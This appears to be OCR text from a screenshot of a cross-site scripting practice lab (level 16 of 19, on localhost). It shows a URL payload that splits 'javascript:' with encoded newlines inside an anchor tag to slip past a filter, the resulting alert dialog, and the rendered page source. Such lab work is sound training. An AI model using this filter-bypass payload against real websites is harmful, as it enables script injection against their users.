 localhost/level16.php?keyword=<a%0ahref="javascr%0aipt:alert(1)">
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错!
取消 确定
16/19
APERTURE
payload的长度:31
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>…</center>
<center>
<a href="javascr
ipt:alert(1)"> == $0
<img src="level16.png">